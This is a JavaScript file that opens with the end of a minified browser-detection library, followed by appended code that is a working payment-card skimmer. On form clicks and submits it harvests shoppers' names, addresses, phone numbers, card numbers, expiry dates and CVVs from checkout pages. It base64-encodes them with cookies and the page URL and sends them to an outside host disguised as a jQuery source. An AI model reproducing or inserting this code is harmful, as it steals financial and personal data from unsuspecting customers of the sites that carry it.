8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

